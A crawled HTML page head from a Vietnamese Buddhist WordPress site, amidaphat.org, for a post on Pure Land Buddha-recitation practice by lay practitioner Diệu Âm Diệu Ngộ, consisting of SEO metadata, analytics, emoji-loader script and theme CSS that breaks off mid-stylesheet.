

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/
body_size: 40637
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 3 - Cư sĩ Diệu Âm Diệu Ngộ - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 3 - Cư sĩ Diệu Âm Diệu Ngộ - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2020-04-08T08:31:34+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2019/04/ht3.png" />
	<meta property="og:image:width" content="1573" />
	<meta property="og:image:height" content="925" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/","url":"http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/","name":"HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 3 - Cư sĩ Diệu Âm Diệu Ngộ - A Mi Đà Phật","isPartOf":{"@id":"http://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/#primaryimage"},"image":{"@id":"http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2019/04/ht3.png","datePublished":"2020-04-08T08:31:34+00:00","dateModified":"2020-04-08T08:31:34+00:00","author":{"@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2019/04/ht3.png","contentUrl":"http://amidaphat.org/wp-content/uploads/2019/04/ht3.png","width":1573,"height":925},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 3 &#8211; Cư sĩ Diệu Âm Diệu Ngộ"}]},{"@type":"WebSite","@id":"http://amidaphat.org/#website","url":"http://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; HÀNH TRÌ NIỆM PHẬT-Nguyên Chất -LOẠI 3 &#8211; Cư sĩ Diệu Âm Diệu Ngộ Dòng bình luận" href="http://amidaphat.org/hanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"754d3746b3","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/13156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=13156' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fhanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fhanh-tri-niem-phat-nguyen-chat-loai-3-cu-si-dieu-am-dieu-ngo-2%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 